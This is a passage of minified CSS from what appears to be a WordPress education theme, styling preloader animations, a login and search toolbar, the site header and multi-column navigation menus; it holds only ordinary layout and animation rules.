ease}.cssload-loader-inner-style-2{vertical-align:top;display:inline-block;width:100%;background-color:#ffb606;animation:cssload-loader-inner 2.3s infinite ease-in;-o-animation:cssload-loader-inner 2.3s infinite ease-in;-ms-animation:cssload-loader-inner 2.3s infinite ease-in;-webkit-animation:cssload-loader-inner 2.3s infinite ease-in;-moz-animation:cssload-loader-inner 2.3s infinite ease-in}@keyframes cssload-loader{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-o-keyframes cssload-loader{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-ms-keyframes cssload-loader{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes cssload-loader{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-moz-keyframes cssload-loader{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@keyframes cssload-loader-inner{0%{height:0}25%{height:0}50%{height:100%}75%{height:100%}100%{height:0}}@-o-keyframes cssload-loader-inner{0%{height:0}25%{height:0}50%{height:100%}75%{height:100%}100%{height:0}}@-ms-keyframes cssload-loader-inner{0%{height:0}25%{height:0}50%{height:100%}75%{height:100%}100%{height:0}}@-webkit-keyframes cssload-loader-inner{0%{height:0}25%{height:0}50%{height:100%}75%{height:100%}100%{height:0}}@-moz-keyframes cssload-loader-inner{0%{height:0}25%{height:0}50%{height:100%}75%{height:100%}100%{height:0}}.cssload-loader-style-3{top:50%;left:50%;margin-left:-25px;margin-top:-25px;width:50px;height:50px;position:absolute;-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.cssload-loader-style-3 .sk-cube{float:left;width:50%;height:50%;position:relative;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.cssload-loader-style-3 .sk-cube:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#ffb606;-webkit-animation:sk-foldCubeAngle 2.4s infinite linear both;animation:sk-foldCubeAngle 2.4s infinite linear both;-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.cssload-loader-style-3 .sk-cube2{-webkit-transform:scale(1.1) rotateZ(90deg);transform:scale(1.1) rotateZ(90deg)}.cssload-loader-style-3 .sk-cube3{-webkit-transform:scale(1.1) rotateZ(180deg);transform:scale(1.1) rotateZ(180deg)}.cssload-loader-style-3 .sk-cube4{-webkit-transform:scale(1.1) rotateZ(270deg);transform:scale(1.1) rotateZ(270deg)}.cssload-loader-style-3 .sk-cube2:before{-webkit-animation-delay:.3s;animation-delay:.3s}.cssload-loader-style-3 .sk-cube3:before{-webkit-animation-delay:.6s;animation-delay:.6s}.cssload-loader-style-3 .sk-cube4:before{-webkit-animation-delay:.9s;animation-delay:.9s}@-webkit-keyframes sk-foldCubeAngle{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0deg);transform:perspective(140px) rotateX(0deg);opacity:1}90%,100%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}@keyframes sk-foldCubeAngle{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0deg);transform:perspective(140px) rotateX(0deg);opacity:1}90%,100%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}.cssload-container{display:block;width:97px;top:50%;margin-top:-10px;position:absolute;left:50%;margin-left:-48px}.cssload-loading i{width:19px;height:19px;display:inline-block;border-radius:50%;background:#ffb606}.cssload-loading i:first-child{opacity:0;animation:cssload-loading-ani2 .58s linear infinite;-o-animation:cssload-loading-ani2 .58s linear infinite;-ms-animation:cssload-loading-ani2 .58s linear infinite;-webkit-animation:cssload-loading-ani2 .58s linear infinite;-moz-animation:cssload-loading-ani2 .58s linear infinite;transform:translate(-19px);-o-transform:translate(-19px);-ms-transform:translate(-19px);-webkit-transform:translate(-19px);-moz-transform:translate(-19px)}.cssload-loading i:nth-child(2),.cssload-loading i:nth-child(3){animation:cssload-loading-ani3 .58s linear infinite;-o-animation:cssload-loading-ani3 .58s linear infinite;-ms-animation:cssload-loading-ani3 .58s linear infinite;-webkit-animation:cssload-loading-ani3 .58s linear infinite;-moz-animation:cssload-loading-ani3 .58s linear infinite}.cssload-loading i:last-child{animation:cssload-loading-ani1 .58s linear infinite;-o-animation:cssload-loading-ani1 .58s linear infinite;-ms-animation:cssload-loading-ani1 .58s linear infinite;-webkit-animation:cssload-loading-ani1 .58s linear infinite;-moz-animation:cssload-loading-ani1 .58s linear infinite}@keyframes cssload-loading-ani1{100%{transform:translate(39px);opacity:0}}@-o-keyframes cssload-loading-ani1{100%{-o-transform:translate(39px);opacity:0}}@-ms-keyframes cssload-loading-ani1{100%{-ms-transform:translate(39px);opacity:0}}@-webkit-keyframes cssload-loading-ani1{100%{-webkit-transform:translate(39px);opacity:0}}@-moz-keyframes cssload-loading-ani1{100%{-moz-transform:translate(39px);opacity:0}}@keyframes cssload-loading-ani2{100%{transform:translate(19px);opacity:1}}@-o-keyframes cssload-loading-ani2{100%{-o-transform:translate(19px);opacity:1}}@-ms-keyframes cssload-loading-ani2{100%{-ms-transform:translate(19px);opacity:1}}@-webkit-keyframes cssload-loading-ani2{100%{-webkit-transform:translate(19px);opacity:1}}@-moz-keyframes cssload-loading-ani2{100%{-moz-transform:translate(19px);opacity:1}}@keyframes cssload-loading-ani3{100%{transform:translate(19px)}}@-o-keyframes cssload-loading-ani3{100%{-o-transform:translate(19px)}}@-ms-keyframes cssload-loading-ani3{100%{-ms-transform:translate(19px)}}@-webkit-keyframes cssload-loading-ani3{100%{-webkit-transform:translate(19px)}}@-moz-keyframes cssload-loading-ani3{100%{-moz-transform:translate(19px)}}.cp-modal-popup-container .cp-blank .cp-row>.col-lg-12{padding-left:0;padding-right:0}input.cptch_input{padding-left:10px!important;padding-right:10px!important}.owl-controls .owl-buttons .owl-prev,.owl-controls .owl-buttons .owl-next{display:inline-block;margin-left:10px;cursor:pointer;border:1px solid #111;width:30px;text-align:center;line-height:28px}.owl-controls .owl-buttons .owl-prev i,.owl-controls .owl-buttons .owl-next i{text-align:center;vertical-align:middle;line-height:28px;color:#333;font-size:8px;display:block}.owl-controls .owl-buttons .owl-prev{margin-left:0}.post-password-form{margin-top:150px;min-height:100px;text-align:center;padding:50px 0}.post-password-form input[name=post_password]{line-height:28px}.mo-openid-app-icons a.btn-block{cursor:pointer}body.thim-body-preload{overflow-x:hidden}body.thim-body-preload>:not(#preload){-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0)}div#preload{margin:auto;position:fixed;width:100%;height:100%;background-color:#fff;z-index:9999999}div#preload>img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}div#preload .cssload-loader{position:absolute;left:0;right:0;margin:auto;width:62px;height:62px;top:50%;margin-top:-31px;border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;perspective:780px}div#preload .cssload-inner{position:absolute;width:100%;height:100%;box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%}div#preload .cssload-inner.cssload-one{left:0;top:0;animation:cssload-rotate-one 1.15s linear infinite;-o-animation:cssload-rotate-one 1.15s linear infinite;-ms-animation:cssload-rotate-one 1.15s linear infinite;-webkit-animation:cssload-rotate-one 1.15s linear infinite;-moz-animation:cssload-rotate-one 1.15s linear infinite;border-bottom:3px solid #000}div#preload .cssload-inner.cssload-two{right:0;top:0;animation:cssload-rotate-two 1.15s linear infinite;-o-animation:cssload-rotate-two 1.15s linear infinite;-ms-animation:cssload-rotate-two 1.15s linear infinite;-webkit-animation:cssload-rotate-two 1.15s linear infinite;-moz-animation:cssload-rotate-two 1.15s linear infinite;border-right:3px solid #000}div#preload .cssload-inner.cssload-three{right:0;bottom:0;animation:cssload-rotate-three 1.15s linear infinite;-o-animation:cssload-rotate-three 1.15s linear infinite;-ms-animation:cssload-rotate-three 1.15s linear infinite;-webkit-animation:cssload-rotate-three 1.15s linear infinite;-moz-animation:cssload-rotate-three 1.15s linear infinite;border-top:3px solid #000}.thim-loading-container{position:absolute;z-index:999999;width:100%;height:100%;top:0;left:0;right:0;bottom:0;background:#fff}.thim-loading{position:absolute;right:0;bottom:0;top:50%;left:50%;border-bottom:2px solid #e4e4e4;border-left:2px solid #e4e4e4;border-right:2px solid #000;border-top:2px solid #000;border-radius:100%;height:60px;width:60px;margin-left:-30px;margin-top:-30px;-webkit-animation:spin .6s infinite linear;-moz-animation:spin .6s infinite linear;-ms-animation:spin .6s infinite linear;-o-animation:spin .6s infinite linear;animation:spin .6s infinite linear}@keyframes cssload-rotate-one{0%{transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg)}100%{transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@-o-keyframes cssload-rotate-one{0%{-o-transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg)}100%{-o-transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@-ms-keyframes cssload-rotate-one{0%{-ms-transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg)}100%{-ms-transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@-webkit-keyframes cssload-rotate-one{0%{-webkit-transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg)}100%{-webkit-transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@-moz-keyframes cssload-rotate-one{0%{-moz-transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg)}100%{-moz-transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@keyframes cssload-rotate-two{0%{transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg)}100%{transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@-o-keyframes cssload-rotate-two{0%{-o-transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg)}100%{-o-transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@-ms-keyframes cssload-rotate-two{0%{-ms-transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg)}100%{-ms-transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@-webkit-keyframes cssload-rotate-two{0%{-webkit-transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg)}100%{-webkit-transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@-moz-keyframes cssload-rotate-two{0%{-moz-transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg)}100%{-moz-transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@keyframes cssload-rotate-three{0%{transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg)}100%{transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}@-o-keyframes cssload-rotate-three{0%{-o-transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg)}100%{-o-transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}@-ms-keyframes cssload-rotate-three{0%{-ms-transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg)}100%{-ms-transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}@-webkit-keyframes cssload-rotate-three{0%{-webkit-transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg)}100%{-webkit-transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}@-moz-keyframes cssload-rotate-three{0%{-moz-transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg)}100%{-moz-transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}@keyframes spin{from{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@-moz-keyframes spin{from{-moz-transform:rotate(0deg);transform:rotate(0deg)}to{-moz-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes spin{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-ms-keyframes "spin"{from{-ms-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(359deg);transform:rotate(359deg)}}@-o-keyframes spin{from{-o-transform:rotate(0deg);transform:rotate(0deg)}to{-o-transform:rotate(359deg);transform:rotate(359deg)}}#toolbar{padding-top:10px;padding-bottom:10px;line-height:30px;font-weight:700}.thim-demo-university-4 #toolbar{font-weight:400;padding-top:0;padding-bottom:0}.thim-demo-university-4 #toolbar .menu li{padding-top:10px;padding-bottom:10px;line-height:25px}.thim-demo-university-4 #toolbar .widget{display:inline-block;float:right;padding:0}.thim-demo-university-4 #toolbar .widget_login-popup .thim-link-login{line-height:45px;border-left:1px solid #444;border-right:1px solid #444;padding:0 15px}.thim-demo-university-4 #toolbar .widget_login-popup .thim-link-login a{padding:5px 0;line-height:35px}.thim-demo-university-4 #toolbar .widget_login-popup .thim-link-login a.profile{display:none}.thim-demo-university-4 #toolbar .widget_login-popup .thim-link-login a.logout:before,.thim-demo-university-4 #toolbar .widget_login-popup .thim-link-login a.login:before{content:'\f007';display:inline-block;font-family:FontAwesome;font-size:15px;margin-right:8px}.thim-demo-university-4 #toolbar .widget_login-popup .thim-link-login a.login{line-height:35px;height:45px;width:15px;display:block;overflow:hidden;white-space:nowrap}.thim-demo-university-4 #toolbar .widget_login-popup .thim-link-login a.login:before{width:15px;text-align:center;margin-right:0}.thim-demo-university-4 #toolbar .widget_search .search-form{line-height:45px;padding:0}.thim-demo-university-4 #toolbar .widget_search .search-form:after{height:45px;line-height:45px;width:45px;text-align:center;z-index:0;right:0;left:auto}.thim-demo-university-4 #toolbar .widget_search .search-form label .search-field{width:45px;position:relative;top:0;height:45px;line-height:45px;padding:0 0 0 45px;cursor:pointer}.thim-demo-university-4 #toolbar .widget_search .search-form label .search-field:focus{cursor:text;padding-left:15px;padding-right:40px;background:0 0}.thim-demo-university-4 #toolbar .widget_search .search-form label .search-field::-webkit-input-placeholder{color:transparent}.thim-demo-university-4 #toolbar .widget_search .search-form label .search-field::-moz-placeholder{color:transparent}.thim-demo-university-4 #toolbar .widget_search .search-form label .search-field:-ms-input-placeholder{color:transparent}.thim-demo-university-4 #toolbar .widget_search .search-form label .search-field:-moz-placeholder{color:transparent}.header_v3 #toolbar{font-weight:400;padding-bottom:5px;padding-top:5px}#toolbar .widget_login-popup,#toolbar .widget_login-menu{float:right}#toolbar .widget_login-popup .thim-link-login,#toolbar .widget_login-menu .thim-link-login{line-height:30px}#toolbar .widget_login-popup .thim-link-login a,#toolbar .widget_login-menu .thim-link-login a{padding:0 12px;line-height:20px;display:inline-block}#toolbar .widget_login-popup .thim-link-login a:last-child,#toolbar .widget_login-menu .thim-link-login a:last-child{padding-right:0}#toolbar .widget_login-popup .thim-link-login a:first-child,#toolbar .widget_login-menu .thim-link-login a:first-child{padding-left:0}#toolbar .widget_login-popup .thim-link-login a:first-child:not(:last-child),#toolbar .widget_login-menu .thim-link-login a:first-child:not(:last-child){border-right:1px solid #212121}#toolbar .thim-language{float:right;margin-right:10px}#toolbar .widget_search{float:right;padding:5px 0;padding-left:18px}#toolbar .widget_search .search-form{padding-left:42px;padding-right:62px;line-height:20px;border-left:1px solid #444}#toolbar .widget_search .search-form:after{left:18px;top:0;line-height:16px;height:16px;font-size:14px;width:20px}#toolbar .widget_search .search-form label .search-field{background:0 0;border:none;line-height:30px;height:30px;padding:0;font-size:13px;width:62px;position:absolute;top:-5px;right:0;z-index:999}#toolbar .widget_search .search-form label .search-field:focus{width:200px;padding:0 10px;background:#444}#toolbar .widget_search .search-form .search-submit{text-indent:-9999px;display:none;background:#344}#toolbar .menu{display:inline-block;margin:0}#toolbar .menu li{display:inline-block;list-style:none;padding-right:40px}.thim-language{line-height:30px;position:relative}.thim-language ul{margin:0;min-width:130px;position:absolute;padding:5px 20px;left:-20px;z-index:99;background:#2B2B2B;display:none}.thim-language ul li{list-style:none}.thim-language .lang-item{line-height:20px;display:inline-block}.thim-language .lang-item.active{padding-right:12px;border-right:1px solid #212121}.thim-language .lang-item.active:after{content:"\f107";display:inline-block;padding-left:5px;line-height:18px;font-family:FontAwesome;vertical-align:bottom}.thim-language .lang-item img{max-height:10px;width:auto;margin-right:7px}.thim-language .list-lang .lang-item{display:block;line-height:24px}.thim-have-any-question{float:left;line-height:30px}.thim-have-any-question .mobile,.thim-have-any-question .email{display:inline-block;margin-left:11px;line-height:30px}.thim-have-any-question .mobile .fa,.thim-have-any-question .email .fa{margin-right:7px}.header_v3 .thim-widget-link{overflow:hidden;border-right:1px solid #f5f5f5;padding:0 30px 19px 15px}.header_v3 .thim-widget-link:hover{background:#f5f5f5}.header_v3 .thim-widget-link .title{font-weight:500;font-size:15px;margin-top:19px;margin-bottom:2px}.header_v3 .thim-widget-link .title a{color:#333}.header_v3 .thim-widget-link .desc{font-size:11px;color:#999;line-height:1.2}.header_v3 .thim-widget-button{margin-top:25px;margin-right:0;margin-left:30px}.header_v3 #toolbar a:hover{text-decoration:none;color:#ccc}.header_v3_container{padding-bottom:0}.nav>li>a:hover,.nav>li>a:focus{background-color:transparent}.table-cell{display:table-cell;vertical-align:middle;float:none}#masthead{padding:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out}#masthead .navigation{padding-top:25px;padding-bottom:5px;transition:all ease-in-out .5s}#masthead.affix.menu-hidden{transform:translate(0,-100%);-webkit-transform:translate(0,-100%);-moz-transform:translate(0,-100%);-ms-transform:translate(0,-100%);-o-transform:translate(0,-100%)}.wrapper-container.mobile-menu-open #masthead.affix.menu-hidden{transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}body.thim-popup-active #masthead.affix.menu-hidden,body.thim-search-active #masthead.affix.menu-hidden{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none}#masthead.header_v3 .width-logo{overflow:hidden;position:absolute;top:-40px;left:0}#masthead.header_v3 .header_v3_container{padding-left:185px;position:relative}#masthead.header_v3 .toolbar-container{padding-left:200px;width:1285px}#masthead.header_v3 .toolbar-container .thim-link-login .logout,#masthead.header_v3 .toolbar-container .thim-link-login .login{display:inline-block}#masthead.header_v3 .toolbar-container .thim-link-login .logout:before,#masthead.header_v3 .toolbar-container .thim-link-login .login:before{content:'\f007';margin-right:7px;display:inline-block;font-family:FontAwesome}#masthead.header_v3 .toolbar-container .thim-link-login .profile{display:none}#masthead.header_v3 .toolbar-container .widget{display:inline-block}body.thim-popup-active #masthead,body.thim-search-active #masthead{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none}.navigation .width-navigation,.navigation .width-logo{padding:0}.navigation .width-navigation img,.navigation .width-logo img{margin-bottom:20px}.navigation .navbar-nav li .sub-menu li{padding:0}.navigation .navbar-nav li .sub-menu li a,.navigation .navbar-nav li .sub-menu li>span.disable_link{-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s;padding:8px 0;display:block}.navigation .navbar-nav li .sub-menu li.menu-item-has-children>a:after,.navigation .navbar-nav li .sub-menu li.menu-item-has-children>span.disable_link:after{content:"\f178";font:normal normal normal 14px/1 FontAwesome;float:right;line-height:25px;display:none}.navigation .navbar-nav li>.sub-menu{margin-left:0}.navigation .menu-right{padding-left:0}.navigation .menu-right ul{margin:0;list-style:none;line-height:20px}.navigation .menu-right ul li{list-style:none;display:inline-block;padding-left:0;padding-right:0;vertical-align:middle}.navigation .menu-right ul li:last-child>div{padding-right:0}.navigation .menu-right ul li:last-child>div.minicart_hover{padding-right:15px}.navigation .menu-right ul li>div{padding:11px 10px 29px}.navigation .menu-right ul li>div.minicart_hover{padding-right:25px}.navigation .menu-right ul li .search-form{position:relative;height:60px;width:50px}.navigation .menu-right ul li .search-form label{margin:0}.navigation .menu-right ul li .search-form:after{width:30px;cursor:pointer;text-align:center;line-height:20px;position:absolute;right:10px;top:5px;display:inline-block}.navigation .menu-right ul li .search-form .search-field{width:200px;position:absolute;right:0;bottom:-35px;height:35px;transform:translate(0,20px);-webkit-transform:translate(0,20px);-moz-transform:translate(0,20px);-ms-transform:translate(0,20px);-o-transform:translate(0,20px);-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);visibility:hidden}.navigation .menu-right ul li .search-form:hover .search-field{transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100);visibility:visible}.site-header{position:absolute;z-index:999;width:100%;top:0}.site-header.sticky-header{position:fixed}.site-header .sticky-logo{display:none}.site-header .navbar-nav>li>a,.site-header .navbar-nav>li>span.disable_link{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.site-header.affix{box-shadow:0 1px 5px -2px rgba(42,42,42,.4)}.site-header.affix .navbar-nav>li>a,.site-header.affix .navbar-nav>li>span.disable_link{padding:11px 20px 29px;line-height:20px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.site-header.affix .navbar-nav>li>a.icon-toggle,.site-header.affix .navbar-nav>li>span.disable_link.icon-toggle{padding:0}.site-header.affix .no-sticky-logo{display:none}.site-header.affix .sticky-logo{display:inline-block}.site-header .navbar-nav{text-align:right}.site-header .navbar-nav>li{float:none;display:inline-block;zoom:1;max-height:60px}@media (min-width:769px){.mobile-menu-container{display:none}.navigation{position:relative}.navigation .tm-table{display:table;table-layout:fixed;max-width:none;width:auto;min-width:100%}.navigation nav{position:static}.navbar-nav>li.multicolumn [class*=submenu_columns] .sub-menu{position:static!important;display:block!important;width:auto;border:none;box-shadow:0 0 0;padding:0}.navbar-nav a i.fa{margin-right:5px}.navbar-nav>li.multicolumn [class*=submenu_columns]>li,.navbar-nav [class*=submenu_columns]>aside{float:left}.navbar-nav>li.multicolumn [class*=submenu_columns]>aside{padding:15px}.submenu-widget{padding:10px}.navbar-nav .submenu_columns_2>li,.navbar-nav .submenu_columns_2>aside{width:50%}.navbar-nav .submenu_columns_3>li,.navbar-nav .submenu_columns_3>aside{width:33.33333%}.navbar-nav .submenu_columns_4>li,.navbar-nav .submenu_columns_4>aside{width:25%}.navbar-nav .submenu_columns_5>li,.navbar-nav .submenu_columns_5>aside{width:20%}.navbar-nav .dropdown_full_width{position:static}.navbar-nav li.multicolumn .submenu_columns_1{width:233px}.navbar-nav li.multicolumn .submenu_columns_1 li{width:100%}.navbar-nav li.multicolumn .submenu_columns_2{width:466px}.navbar-nav li.multicolumn .submenu_columns_3{width:750px}.navbar-nav li.multicolumn .submenu_columns_4{width:932px}.navbar-nav li.multicolumn .submenu_columns_5{width:1165px}.navbar-nav li.drop_to_center .submenu_columns_1{left:-80px}.navbar-nav li.drop_to_center .submenu_columns_2{left:-191px}.navbar-nav li.drop_to_center .submenu_columns_3{left:-310px}.navbar-nav li.drop_to_center .submenu_columns_4{left:-425px}.navbar-nav li.drop_to_center .submenu_columns_5{left:-545px}.navbar-nav li.widget_area>.submenu-widget{min-width:800px;width:auto}.navbar-nav li.dropdown_full_width .megacol{left:15px;right:15px;width:auto}.navbar-nav>li>span:hover{background:0 0}.navbar-nav [class*=submenu_columns] aside{float:left;text-align:left}.widget_area aside ul li a,.widget_area aside ul li span{padding:10px 25px 10px 0}.widget_area .widget_recent_entries li{padding-bottom:0;margin-bottom:0}.drop_to_right>.sub-menu{left:auto;right:12px}.drop_to_center.standard>.sub-menu{left:50%}.navbar-nav>li>.sub-menu.submenu-widget>li,.navbar-nav>li>.sub-menu.multicolumn>li{float:left;padding:15px 0}.navbar-nav>li>.sub-menu.submenu-widget.submenu_columns_1>li,.navbar-nav>li>.sub-menu.multicolumn.submenu_columns_1>li{float:none}.navbar-nav>li>.sub-menu.submenu-widget>li{padding:0}.navbar-nav>li>.sub-menu.submenu-widget .thim-widget-course-categories li{padding-left:0;padding-right:0}nav .navbar-collapse{padding-right:0;padding-left:0}nav ul,nav ul ul,nav ul ul ul{margin:0}nav ul li,nav ul ul li,nav ul ul ul li{margin:0}.nav>li>a:hover,.nav>li>a:focus{background:0 0}.navbar-nav{float:none}.navbar-nav li .sub-menu{display:none;position:absolute;left:-10px;top:auto;margin-top:5px;z-index:9999}.navbar-nav li .sub-menu li{list-style:none;text-align:left;position:relative}.navbar-nav li .sub-menu li a{text-decoration:none}.navbar-nav li .sub-menu.submenu_columns_5>li{width:20%}.navbar-nav li .sub-menu.submenu_columns_4>li{width:25%}.navbar-nav li .sub-menu.submenu_columns_3>li{width:33.33%}.navbar-nav li .sub-menu.submenu_columns_2>li{width:50%}.navbar-nav li .sub-menu.megacol{padding-bottom:20px}.navbar-nav li .sub-menu.megacol>li .sub-menu{display:block!important;-moz-opacity:1!important;-khtml-opacity:1!important;-webkit-opacity:1!important;opacity:1!important;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100)!important;filter:alpha(opacity=100)!important;margin-top:10px;top:auto}.navbar-nav li .sub-menu.megacol>li .sub-menu a,.navbar-nav li .sub-menu.megacol>li .sub-menu span{border:0}.navbar-nav li .sub-menu.megacol>li .sub-menu li{padding-left:0}.navbar-nav li .sub-menu.megacol.submenu_columns_3 .sub-menu{min-width:0;padding-left:30px}.navbar-nav li .sub-menu.megacol.submenu_columns_3 .sub-menu:before{right:0;bottom:5px;top:15px;content:'';width:1px;height:auto;background:#eee;position:absolute}.navbar-nav li .sub-menu.megacol.submenu_columns_3 .sub-menu li>a,.navbar-nav li .sub-menu.megacol.submenu_columns_3 .sub-menu li>span{padding:8px 0}.navbar-nav li .sub-menu.megacol.submenu_columns_3 li:first-child>.sub-menu{padding-left:0}.navbar-nav li .sub-menu.megacol.submenu_columns_3 li:last-child>.sub-menu:before{display:none}.navbar-nav li:hover>.sub-menu li a{text-decoration:none}.navbar-nav li .sub-menu{min-width:260px;margin-left:0}.navbar-nav li .sub-menu li{width:100%}.navbar-nav li .sub-menu .sub-menu{right:calc(100% + 30px);right:-webkit-calc(100% + 30px);right:-moz-calc(100% + 30px);left:auto;top:0;padding:15px 30px}.navbar-nav li .sub-menu li:hover .sub-menu{height:auto;z-index:999}.navbar-nav li.multicolumn .megacol>li>a:hover,.navbar-nav li.multicolumn .megacol>li>span:hover{background:0 0}.navbar-nav li.multicolumn .megacol .sub-menu{background:0 0;display:block!important}.navbar-nav li.multicolumn .megacol .sub-menu a,.navbar-nav li.multicolumn .megacol .sub-menu span.disable_link{padding:5px 0;display:block}.navbar-nav>li{vertical-align:middle;display:inline-block;float:none}.navbar-nav>li>a,.navbar-nav>li>span.disable_link{padding:11px 20px 29px;display:inline-block;position:relative;line-height:20px}.navbar-nav>li>a.icon-toggle,.navbar-nav>li>span.disable_link.icon-toggle{padding:0}.navbar-nav>li>a>span,.navbar-nav>li>span.disable_link>span{line-height:20px}.nav>li>.sub-menu{box-shadow:0 1px 5px -1px rgba(0,0,0,.3);-webkit-box-shadow:0 1px 5px -1px rgba(0,0,0,.3);padding:15px 30px}.nav>li>.sub-menu .menu-category-description{text-align:justify}.nav>li.widget_area>.sub-menu{padding-top:23px;padding-bottom:15px}.nav>li.widget_area>.sub-menu aside{padding:15px}.nav>li.multicolumn>.sub-menu .sub-menu,.nav>li.widget_area>.sub-menu .sub-menu{box-shadow:0 0 0}.navigation .navbar-nav>li>a,.navigation .navbar-nav>li>span{text-transform:uppercase;position:relative;padding:11px 20px 29px}.navigation .navbar-nav>li>a.icon-toggle,.navigation .navbar-nav>li>span.icon-toggle{padding:0;position:absolute;top:9px;right:6px;margin:0;line-height:24px}.navigation .navbar-nav>li.widget_area>a:after,.navigation .navbar-nav>li.menu-item-has-children>a:after,.navigation .navbar-nav>li.widget_area>span:not(.icon-toggle):after,.navigation .navbar-nav>li.menu-item-has-children>span:not(.icon-toggle):after{content:"\f107";display:inline-block;font-family:FontAwesome;padding:0;position:absolute;top:8px;right:6px;margin:0;line-height:24px;font-size:14px;font-weight:400}.navigation .navbar-nav>li.widget_area .icon-toggle,.navigation .navbar-nav>li.menu-item-has-children .icon-toggle{display:none}.navigation .navbar-nav>li.widget_area:last-child>.sub-menu,.navigation 